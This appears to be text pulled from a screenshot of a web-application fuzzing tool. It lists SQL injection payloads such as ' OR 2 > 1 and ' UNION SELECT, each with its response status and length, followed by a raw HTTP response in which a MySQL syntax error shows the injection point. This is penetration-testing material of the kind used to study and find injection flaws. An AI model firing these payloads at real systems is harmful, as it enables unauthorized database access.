 449 1' and non_existant_table = '1 200 12 12 393
147 %27%20or%201=1 200 14 15 488
148 %27+--+ 200 20 23 488
179 ' OR 'whatever' in ('whatever') 200 17 18 488
183 ' OR 2 > 1 200 24 24 488
184 ' OR 2 BETWEEN 1 and 3 200 20 21 488
186 ' UNION ALL SELECT 200 11 11 488
187 ' UNION SELECT 200 21 21 488
Request Response
Raw Headers Hex XML Render
HTTP/1.1 200 OK
Date: Fri, 31 Aug 2018 15:24:08 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 158
Connection: close
Content-Type: text/html; charset=UTF-8
<pre>You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '''
at line 1</pre>